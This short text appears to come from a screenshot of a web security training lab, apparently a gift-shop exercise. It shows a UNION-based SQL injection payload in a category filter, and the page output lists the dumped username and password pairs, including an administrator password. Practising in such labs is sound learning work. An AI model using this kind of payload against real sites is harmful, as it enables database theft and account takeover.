 Gifts' union all select
NULL,CONCAT(username,':',password) from
users--
Refine your search:
All Accessories Corporate gifts Gifts Tech gifts Toys & Games
High-End Gift Wrapping View details
Snow Delivered To Your Door View details
Conversation Controlling Lemon View details
Couple's Umbrella View details
administrator:b9zwrmla0pk0jrzypmo6
wiener:y35qrbqntxzuk5veries
carlos:qtg8lm5xl2guow8xd2ry